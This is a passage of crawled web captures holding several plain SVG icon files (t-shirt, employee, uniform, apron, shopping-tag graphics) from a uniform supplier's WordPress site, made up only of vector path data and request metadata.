c10 -30 15 -57 12 -60 -8 -8 -101 -8 -108 0 -5 5 3 35 29 107 3 7 15 12 27 10 16 -2 26 -17 40 -57z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/tshirt-_1_.svg
body_size: 1519
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2136 4990 c-203 -71 -398 -143 -432 -161 -80 -40 -181 -123 -240 -197 -25 -31 -66 -100 -92 -153 -44 -91 -50 -98 -87 -109 -69 -21 -189 -88 -257 -144 -78 -65 -149 -157 -195 -252 -31 -65 -37 -72 -76 -83 -107 -32 -255 -135 -337 -235 -83 -100 -121 -191 -275 -645 -158 -465 -161 -481 -118 -540 44 -58 52 -60 399 -108 181 -25 330 -47 331 -47 1 -1 -7 -172 -17 -381 -11 -209 -33 -702 -51 -1095 l-31 -715 22 -42 c16 -29 35 -49 65 -63 41 -20 51 -20 1303 -18 l1261 3 28 21 c57 42 68 77 66 199 -2 61 -5 149 -9 197 l-6 87 215 3 c237 3 241 4 291 72 19 26 21 40 19 179 -2 84 -5 176 -9 205 l-5 52 203 0 c112 0 220 5 240 10 51 15 96 54 109 98 8 28 2 222 -25 822 -19 432 -37 815 -40 851 l-5 67 47 7 c26 4 61 16 79 26 32 20 73 90 73 125 0 11 -20 80 -45 154 -25 73 -43 135 -41 137 2 2 117 19 257 39 159 22 267 42 289 53 39 19 80 87 80 132 0 33 -287 885 -320 949 -74 146 -203 276 -346 348 -66 34 -785 282 -816 282 -16 0 -63 -16 -104 -35 -166 -78 -340 -108 -541 -93 -122 8 -222 34 -340 87 -50 23 -104 41 -119 40 -16 0 -195 -58 -398 -129z m347 -149 c20 -92 87 -235 145 -308 l41 -51 -72 -7 c-141 -13 -317 20 -484 91 -57 24 -110 44 -119 44 -9 0 -102 -30 -207 -66 -106 -36 -201 -69 -211 -72 -16 -4 -13 4 15 43 41 57 124 127 193 162 47 24 647 240 672 242 6 1 18 -34 27 -78z m1539 -26 c167 -58 332 -120 368 -137 79 -40 202 -159 243 -235 23 -43 307 -859 307 -882 0 -7 -442 -71 -487 -71 -16 0 -24 9 -34 38 -152 471 -225 608 -393 726 -88 63 -159 96 -348 161 -93 32 -168 61 -168 64 0 4 19 31 41 61 73 96 149 279 149 357 0 13 4 23 9 23 5 0 146 -47 313 -105z m-1243 39 c230 -60 451 -50 728 32 l23 6 -16 -53 c-28 -95 -67 -162 -135 -231 l-65 -67 -107 37 c-119 42 -99 43 -255 -23 l-64 -26 -45 35 c-83 64 -140 144 -173 242 -25 72 -26 88 -2 79 9 -3 59 -17 111 -31z m-849 -461 c0 -68 70 -250 129 -337 17 -24 31 -48 31 -52 0 -4 -53 -4 -117 -1 -136 7 -241 31 -357 83 -125 57 -139 56 -371 -25 -110 -38 -201 -68 -203 -66 -10 9 134 135 187 164 50 26 665 249 694 251 4 0 7 -8 7 -17z m1556 -93 c173 -60 342 -124 376 -142 84 -45 185 -147 230 -234 30 -59 314 -873 306 -879 -7 -6 -459 -67 -463 -63 -3 3 -44 117 -91 254 -101 295 -134 356 -253 474 -106 105 -177 144 -423 230 l-176 62 33 47 c61 85 116 219 131 316 3 25 8 45 11 45 2 0 146 -49 319 -110z m-1311 60 c211 -73 529 -73 740 0 32 11 60 20 63 20 2 0 1 -17 -3 -37 -11 -61 -71 -177 -119 -229 l-44 -49 -99 33 c-54 18 -113 32 -132 32 -18 0 -72 -17 -120 -39 -141 -63 -143 -63 -211 6 -61 63 -126 180 -137 246 -3 20 -3 37 -1 37 3 0 31 -9 63 -20z m-750 -477 c4 -25 19 -81 34 -122 63 -178 164 -303 294 -365 101 -47 165 -61 292 -60 92 1 123 6 188 28 100 34 168 78 234 150 67 73 137 213 166 332 l22 92 314 -109 c173 -60 342 -124 375 -141 81 -43 192 -155 235 -237 32 -60 314 -871 306 -879 -6 -7 -576 -84 -581 -79 -3 2 -11 121 -18 263 -8 143 -17 267 -21 277 -8 20 -55 47 -82 47 -26 0 -63 -28 -73 -54 -4 -13 4 -266 21 -602 23 -460 89 -1880 89 -1908 0 -3 -533 -6 -1185 -6 l-1185 0 0 63 c0 71 46 1069 86 1878 15 300 24 558 20 572 -9 37 -65 65 -103 51 -57 -20 -60 -37 -73 -319 -7 -143 -14 -262 -16 -264 -4 -5 -574 75 -580 82 -8 7 261 798 292 860 51 100 141 195 241 254 43 25 683 252 694 246 4 -1 10 -24 14 -50z m408 -38 c183 -30 410 -14 569 41 l70 24 -7 -38 c-16 -89 -90 -220 -154 -273 -124 -103 -326 -124 -476 -50 -105 52 -187 160 -229 300 -9 30 -16 56 -16 57 0 1 34 -9 76 -22 41 -13 116 -31 167 -39z m2381 -1027 c4 -21 57 -1202 56 -1255 l0 -23 -194 0 -194 0 -6 83 c-3 45 -10 190 -16 322 -6 132 -13 286 -16 341 l-6 101 62 11 c76 14 118 37 144 81 28 48 24 102 -18 220 -20 57 -34 107 -30 110 6 6 138 27 186 30 21 1 29 -4 32 -21z m-514 -1104 c16 -357 30 -659 30 -671 0 -23 0 -23 -179 -23 l-179 0 -6 73 c-3 39 -10 187 -16 327 -6 140 -17 383 -25 539 -8 157 -15 301 -15 321 l0 36 178 25 c97 14 178 25 179 24 2 -1 16 -294 33 -651z m585 -425 c3 -46 3 -85 -2 -90 -5 -5 -95 -8 -199 -7 l-189 3 -3 88 -3 87 194 0 194 0 8 -81z m-545 -486 c0 -27 3 -65 6 -85 l7 -38 -187 0 -186 0 0 85 0 85 180 0 180 0 0 -47z m-510 -548 l0 -85 -1200 0 -1200 0 0 33 c0 17 3 56 6 85 l7 52 1193 0 1194 0 0 -85z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-employee-64.svg
body_size: 879
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="64.000000pt" height="64.000000pt" viewBox="0 0 64.000000 64.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,64.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M235 498 c-11 -7 -35 -11 -53 -9 -47 4 -90 -17 -107 -50 -16 -30 -20 -145 -6 -167 5 -9 -2 -23 -20 -42 -26 -26 -29 -35 -29 -99 0 -41 4 -71 10 -71 6 0 10 29 10 68 0 59 3 72 23 90 31 29 35 28 43 -13 5 -29 10 -34 25 -30 11 4 19 2 19 -4 0 -6 5 -11 10 -11 6 0 10 8 10 18 0 19 39 62 56 62 6 0 16 -16 23 -36 9 -25 17 -34 28 -30 13 5 14 -3 9 -51 -5 -49 -3 -62 14 -83 l20 -25 20 25 c20 25 25 56 14 84 -3 9 -10 14 -15 11 -4 -3 -6 -12 -2 -20 7 -19 -5 -65 -17 -65 -14 0 -22 36 -14 75 4 25 11 35 25 35 11 0 19 4 19 10 0 5 6 7 14 4 9 -4 18 6 27 30 15 42 27 45 57 13 19 -20 22 -35 22 -110 0 -51 4 -87 10 -87 6 0 10 34 10 81 0 74 1 80 19 74 15 -4 20 1 25 30 8 41 15 43 44 12 18 -19 22 -35 22 -90 0 -38 4 -67 10 -67 6 0 10 30 10 71 0 65 -2 73 -29 100 -16 16 -39 29 -50 29 -29 0 -26 13 9 47 24 22 30 36 30 70 0 23 -4 45 -10 48 -6 4 -10 -5 -10 -19 0 -16 -6 -26 -15 -26 -8 0 -15 4 -15 8 0 5 -6 16 -13 26 -13 17 -15 17 -45 2 l-32 -17 0 36 c0 33 2 35 33 35 18 0 43 -7 55 -16 18 -12 22 -13 22 -1 0 18 -42 37 -80 37 -17 0 -30 5 -30 10 0 6 -18 10 -40 10 -22 0 -40 -4 -40 -10 0 -5 14 -10 30 -10 28 0 30 -2 29 -37 0 -21 -3 -32 -6 -25 -6 16 -42 15 -73 -3 -14 -8 -46 -14 -72 -15 -41 0 -48 3 -48 20 0 33 35 60 80 60 22 0 40 5 40 10 0 14 -80 12 -105 -2z m-38 -75 c-3 -27 -9 -56 -13 -66 -5 -14 -3 -18 12 -15 25 4 31 -34 9 -56 -38 -37 -85 -7 -85 54 0 35 3 39 30 45 17 4 30 11 30 16 0 12 -73 0 -78 -12 -7 -17 -22 -9 -22 11 0 34 44 70 86 70 l37 0 -6 -47z m193 -55 c0 -39 -5 -57 -22 -75 -45 -48 -118 -13 -118 59 0 36 2 38 33 38 17 1 43 7 57 15 43 25 50 19 50 -37z m124 16 c3 -9 6 -31 6 -49 0 -57 -49 -85 -85 -49 -21 22 -16 60 8 56 14 -2 16 2 11 22 -4 18 -1 25 13 29 33 9 41 7 47 -9z m-284 -10 c0 -8 -4 -12 -10 -9 -5 3 -10 10 -10 16 0 5 5 9 10 9 6 0 10 -7 10 -16z m200 7 c0 -6 -4 -13 -10 -16 -5 -3 -10 1 -10 9 0 9 5 16 10 16 6 0 10 -4 10 -9z m-330 -37 c0 -8 -4 -12 -10 -9 -5 3 -10 10 -10 16 0 5 5 9 10 9 6 0 10 -7 10 -16z m460 7 c0 -6 -4 -13 -10 -16 -5 -3 -10 1 -10 9 0 9 5 16 10 16 6 0 10 -4 10 -9z m-452 -62 c7 -12 11 -23 8 -26 -8 -9 -36 17 -36 33 0 20 13 17 28 -7z m152 -20 c0 -5 -9 -9 -20 -9 -22 0 -23 1 -14 24 5 13 9 14 20 5 8 -6 14 -15 14 -20z m160 -1 c0 -5 -9 -8 -20 -8 -23 0 -26 10 -8 28 9 9 14 9 20 -1 4 -6 8 -15 8 -19z m-72 -25 c-6 -7 -18 -13 -28 -13 -10 0 -22 6 -28 13 -8 9 -2 12 28 12 30 0 36 -3 28 -12z m-166 -5 c-9 -9 -15 -9 -24 0 -9 9 -7 12 12 12 19 0 21 -3 12 -12z m300 0 c-9 -9 -15 -9 -24 0 -9 9 -7 12 12 12 19 0 21 -3 12 -12z m-338 -30 c-4 -6 -10 -5 -15 3 -14 22 -10 33 6 19 8 -7 12 -17 9 -22z m147 -1 c-9 -9 -14 -8 -21 3 -16 24 -11 31 11 19 16 -8 18 -14 10 -22z m89 26 c-1 -19 -19 -35 -30 -28 -10 6 -9 11 5 22 22 15 25 16 25 6z m134 -17 c-3 -9 -10 -13 -16 -10 -5 3 -4 12 3 20 15 18 22 13 13 -10z m-184 -26 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z"></path><path d="M140 350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M280 360 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M340 360 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M480 350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M150 80 c0 -33 4 -60 10 -60 6 0 10 27 10 60 0 33 -4 60 -10 60 -6 0 -10 -27 -10 -60z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/constructor-uniform.svg
body_size: 566
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1470 4941 c-229 -70 -425 -133 -437 -139 -39 -21 -100 -101 -113 -148 -11 -39 -11 -69 3 -193 27 -235 40 -494 33 -671 -16 -440 -91 -712 -236 -861 -76 -78 -136 -99 -300 -108 -101 -5 -134 -11 -172 -29 -55 -27 -102 -78 -132 -141 -21 -46 -21 -48 -21 -1216 l0 -1170 28 -57 c16 -32 46 -73 69 -92 83 -71 -112 -66 2368 -66 2480 0 2285 -5 2368 66 23 19 53 60 69 92 l28 57 3 1149 c3 1271 5 1211 -61 1298 -18 23 -54 56 -80 72 -44 27 -58 30 -180 37 -73 4 -151 14 -175 23 -207 74 -326 338 -362 805 -18 236 -10 483 26 807 15 128 15 159 4 198 -13 47 -74 127 -113 147 -37 20 -821 260 -869 266 -75 9 -135 -13 -193 -71 -53 -53 -75 -103 -75 -169 l0 -36 -57 -8 c-73 -10 -649 -11 -685 0 -25 7 -28 12 -28 53 0 129 -108 234 -240 233 -42 0 -157 -31 -470 -128z m474 -248 c20 -399 93 -769 181 -926 64 -114 161 -247 250 -344 l75 -81 -40 -74 c-46 -87 -83 -182 -113 -292 -21 -79 -21 -102 -27 -891 l-5 -810 -965 0 -965 0 -3 639 c-1 416 1 643 8 651 6 7 54 14 125 18 302 16 495 169 614 488 86 227 116 451 115 844 0 265 -4 336 -37 658 -2 16 52 35 383 137 212 65 388 119 391 119 4 1 9 -61 13 -136z m1650 13 c202 -63 370 -116 372 -118 2 -2 -3 -58 -11 -125 -25 -216 -38 -492 -32 -678 20 -568 143 -918 386 -1092 99 -71 198 -103 349 -110 69 -4 116 -11 122 -18 7 -8 9 -233 8 -651 l-3 -639 -1138 -3 -1138 -2 3 802 3 803 28 88 c41 132 107 254 213 393 123 162 173 239 240 374 104 209 172 549 190 944 6 137 9 156 23 151 9 -2 182 -56 385 -119z m-674 -346 c-17 -138 -57 -320 -91 -414 -34 -95 -115 -244 -184 -341 l-49 -69 -63 69 c-70 74 -168 216 -212 304 -51 101 -105 348 -117 532 l-7 95 274 -3 c151 -3 315 -1 364 4 l90 8 3 -45 c2 -25 -2 -88 -8 -140z m1870 -3681 c0 -222 -4 -357 -10 -370 -11 -19 -46 -19 -2220 -19 -2174 0 -2209 0 -2220 19 -6 13 -10 148 -10 370 l0 351 2230 0 2230 0 0 -351z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/shopping.svg
body_size: 415
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3836 5024 c-141 -34 -273 -141 -339 -273 -20 -40 -37 -82 -37 -92 0 -17 -22 -18 -417 -21 -410 -3 -419 -3 -475 -26 -32 -13 -79 -38 -105 -55 -40 -27 -922 -929 -2037 -2082 -272 -282 -302 -322 -332 -451 -28 -122 -2 -257 72 -369 48 -73 1448 -1466 1507 -1500 161 -92 364 -86 513 15 36 24 509 489 1215 1197 1069 1071 1158 1163 1186 1223 17 36 36 92 43 125 8 42 10 288 8 841 l-3 780 -37 76 c-45 91 -103 147 -196 191 l-67 32 -302 3 -303 3 -25 -25 c-33 -33 -33 -79 0 -111 l24 -25 272 0 c184 0 285 -4 313 -12 58 -17 138 -99 154 -158 10 -34 12 -227 10 -815 l-3 -770 -27 -55 c-23 -46 -215 -242 -1185 -1212 -806 -805 -1172 -1163 -1203 -1180 -38 -19 -60 -23 -140 -23 -86 0 -100 3 -146 28 -36 20 -256 234 -771 750 -805 807 -759 752 -757 897 1 138 -65 63 1144 1310 600 619 1107 1139 1126 1157 20 17 57 42 82 55 46 23 52 23 443 26 l397 3 16 -71 c52 -232 266 -409 494 -410 72 0 113 62 81 122 -11 21 -11 21 19 -1 134 -95 150 -254 37 -366 -101 -102 -229 -102 -330 0 -52 51 -75 102 -75 164 0 72 -86 106 -137 55 -24 -24 -25 -30 -20 -91 13 -139 96 -257 225 -321 72 -35 81 -37 172 -37 91 0 100 2 172 37 91 45 147 103 191 196 29 61 32 76 32 163 0 90 -2 99 -37 171 -45 91 -103 147 -196 191 -61 29 -76 32 -162 32 -82 0 -103 -4 -152 -27 l-56 -26 -26 26 c-13 15 -37 54 -53 87 -24 51 -28 73 -28 145 0 72 4 94 28 145 36 78 104 146 181 182 52 24 74 28 146 28 72 0 94 -4 144 -28 33 -15 81 -48 107 -72 36 -33 56 -45 79 -45 43 0 66 14 78 48 14 40 -5 79 -61 128 -128 113 -307 158 -471 118z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-96.svg
body_size: 540
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="96.000000pt" height="96.000000pt" viewBox="0 0 96.000000 96.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,96.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M395 866 c-16 -8 -55 -39 -85 -70 l-54 -56 -83 0 c-58 0 -85 -4 -88 -12 -5 -16 -85 -553 -85 -574 0 -48 115 -90 173 -63 34 15 42 41 63 189 9 69 20 128 23 132 4 4 15 -50 24 -120 22 -156 31 -185 61 -202 34 -18 120 -4 154 25 l26 23 -20 146 -20 146 132 0 c73 0 144 4 158 10 25 9 26 12 26 105 l0 96 27 -21 27 -21 55 55 56 56 -70 71 c-39 39 -84 77 -102 85 -45 19 -355 19 -398 0z m139 -55 c33 -33 44 -51 36 -56 -8 -5 -33 14 -69 49 -44 44 -52 56 -36 56 12 0 42 -22 69 -49z m136 46 c0 -2 -17 -20 -38 -40 l-38 -37 -39 40 -39 40 77 0 c42 0 77 -1 77 -3z m-3 -76 l-77 -79 0 -121 c0 -101 -2 -121 -15 -121 -13 0 -15 21 -15 126 l0 126 72 74 c42 44 80 74 91 74 16 0 2 -19 -56 -79z m-182 7 l60 -63 -3 -132 -3 -133 -29 0 c-34 0 -33 -3 -56 158 l-18 122 -75 0 -76 0 57 55 c31 30 62 55 70 55 7 0 40 -28 73 -62z m363 9 l52 -53 -44 -43 c-27 -26 -46 -39 -50 -32 -19 30 -26 2 -26 -99 l0 -110 -85 0 -85 0 0 117 0 118 77 77 c43 43 85 78 93 78 9 0 39 -24 68 -53z m45 -128 c-25 -25 -46 -39 -53 -34 -8 5 2 21 31 51 29 30 46 41 53 34 7 -7 -3 -24 -31 -51z m-693 26 c0 -23 -3 -25 -50 -25 -47 0 -50 2 -50 25 0 23 3 25 50 25 47 0 50 -2 50 -25z m100 0 c0 -22 -4 -25 -40 -25 -36 0 -40 3 -40 25 0 23 4 25 40 25 36 0 40 -2 40 -25z m122 0 c5 -24 3 -25 -48 -25 -51 0 -54 1 -54 25 0 23 3 25 49 25 44 0 49 -2 53 -25z m-172 -117 c0 -40 -13 -158 -29 -262 -33 -218 -35 -221 -116 -211 -28 3 -58 14 -69 25 -18 18 -18 23 18 262 20 134 36 247 36 251 0 4 36 7 80 7 l80 0 0 -72z m188 10 c6 -35 23 -148 38 -251 27 -186 27 -188 8 -207 -25 -25 -112 -37 -137 -18 -14 10 -24 56 -47 208 -16 107 -30 225 -30 263 l0 67 79 0 79 0 10 -62z"></path><path d="M674 666 c-3 -8 -4 -27 -2 -43 2 -22 8 -28 27 -28 30 0 46 24 37 58 -5 20 -13 27 -32 27 -13 0 -27 -6 -30 -14z m46 -31 c0 -16 -6 -25 -15 -25 -9 0 -15 9 -15 25 0 16 6 25 15 25 9 0 15 -9 15 -25z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/apron.svg
body_size: 622
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2427 4835 c-142 -39 -263 -138 -327 -269 -52 -104 -60 -154 -60 -351 l0 -163 -60 -4 c-52 -4 -66 -9 -93 -36 l-31 -32 -1 -242 c-1 -208 -4 -258 -23 -346 -53 -257 -132 -438 -254 -584 l-40 -48 -89 0 c-279 0 -471 -133 -523 -361 -8 -35 -22 -130 -31 -212 -34 -318 -122 -490 -337 -659 -49 -40 -94 -82 -99 -95 -17 -44 27 -103 77 -103 43 0 208 131 288 229 140 171 196 327 235 648 13 107 27 179 42 212 39 91 141 160 263 179 94 15 96 13 90 -77 -7 -103 -83 -1841 -86 -1961 -4 -168 24 -193 251 -226 340 -49 491 -58 931 -59 423 0 536 6 852 46 212 26 254 35 289 60 51 36 64 72 61 179 -3 117 -79 1856 -86 1961 -5 68 -3 77 13 82 34 9 132 -12 194 -41 127 -60 158 -117 187 -352 41 -328 96 -480 236 -651 82 -100 245 -229 290 -229 37 0 77 42 77 80 0 36 6 30 -143 153 -87 71 -153 155 -201 253 -51 105 -73 194 -98 400 -24 196 -32 228 -74 307 -79 150 -253 237 -476 237 l-89 0 -39 48 c-126 152 -201 323 -255 584 -19 88 -22 138 -23 346 l-1 242 -31 32 c-27 27 -41 32 -93 36 l-60 4 0 167 c0 192 -13 260 -66 362 -64 121 -202 228 -334 258 -61 14 -195 12 -253 -4z m285 -177 c71 -33 138 -100 175 -176 27 -55 28 -63 31 -244 l4 -188 -362 0 -362 0 4 188 c3 182 4 188 32 246 31 63 98 136 150 163 98 51 230 56 328 11z m388 -917 c0 -445 132 -849 350 -1068 l51 -51 48 -1054 c26 -579 47 -1055 45 -1056 -5 -6 -262 -40 -444 -59 -250 -25 -930 -25 -1180 0 -182 19 -439 53 -444 59 -2 1 19 476 45 1055 l48 1051 51 54 c221 229 350 624 350 1069 l0 149 540 0 540 0 0 -149z"></path><path d="M2091 1846 c-71 -25 -136 -101 -155 -178 -10 -42 31 -535 50 -598 61 -206 221 -362 424 -415 82 -21 219 -21 301 0 199 51 364 213 423 415 19 64 59 543 49 592 -15 83 -86 164 -162 186 -55 17 -883 15 -930 -2z m894 -152 c16 -6 45 -54 45 -74 0 -7 -149 -10 -470 -10 -321 0 -470 3 -470 10 0 18 29 68 42 73 19 8 833 8 853 1z m20 -366 c-9 -164 -19 -210 -60 -295 -153 -312 -617 -312 -770 0 -41 85 -51 131 -60 295 l-8 122 453 0 453 0 -8 -122z"></path></g></svg> 